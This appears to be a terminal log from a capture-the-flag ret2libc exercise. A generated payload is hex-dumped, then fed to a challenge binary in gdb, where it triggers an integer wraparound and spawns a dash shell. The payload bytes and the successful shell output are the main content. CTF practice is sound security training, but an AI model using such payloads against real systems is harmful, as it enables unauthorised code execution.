 filip@DESKTOP-KFFTUBI: /mnt/c
┌─[ret2me@ret2me-h55ms2h]─[~/ctf/ret2libc]
└──╼ $./exploit.py > payload.txt
┌─[ret2me@ret2me-h55ms2h]─[~/ctf/ret2libc]
└──╼ $xxd payload.txt
00000000: 2d31 3938 0a31 0a33 0a79 7979 7979 7979  -198.1.3.yyyyyyy
00000010: 7979 7979 7979 7979 7979 7979 7979 7979  yyyyyyyyyyyyyyyy
00000020: 7979 7979 7979 7979 7979 7979 7979 7979  yyyyyyyyyyyyyyyy
00000030: 79d3 1140 0000 0000 0056 51f9 f7ff 7f00  y..@.....VQ.....
00000040: 0050 eee2 f7ff 7f00 000a                 .P........
┌─[ret2me@ret2me-h55ms2h]─[~/ctf/ret2libc]
└──╼ $
filip@DESKTOP-KFFTUBI: /mnt/c
┌─[ret2me@ret2me-h55ms2h]─[~/ctf/ret2libc]
└──╼ $gdb ./controller
GNU gdb (Debian 10.1-1.7) 10.1.90.20210103-git
Copyright (C) 2021 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
pwndbg: loaded 196 commands. Type pwndbg [filter] for a list.
pwndbg: created $rebase, $ida gdb functions (can be used with print/break)
Reading symbols from ./controller...
(No debugging symbols found in ./controller)
pwndbg> r < payload.txt
Starting program: /home/ret2me/ctf/ret2libc/controller < payload.txt
👾 Control Room 👾
Insert the amount of 2 different types of recources: Choose operation:
1. ➕
2. ➖
3. ❌
4. ➗
> -198 * 1 = 65338
Something odd happened!
Do you want to report the problem?
> Problem reported!
[Attaching after process 1908 vfork to child process 1912]
[New inferior 2 (process 1912)]
[Detaching vfork parent process 1908 after child exec]
[Inferior 1 (process 1908) detached]
process 1912 is executing new program: /usr/bin/dash
[Inferior 2 (process 1912) exited normally]
! WOW !
👾 Control Room 👾
pwndbg> r
Starting program: /usr/bin/dash
$ echo "wow"
wow
$ echo 'pwned by Filip "Ret2Me" Poplewski'
pwned by Filip "Ret2Me" Poplewski
$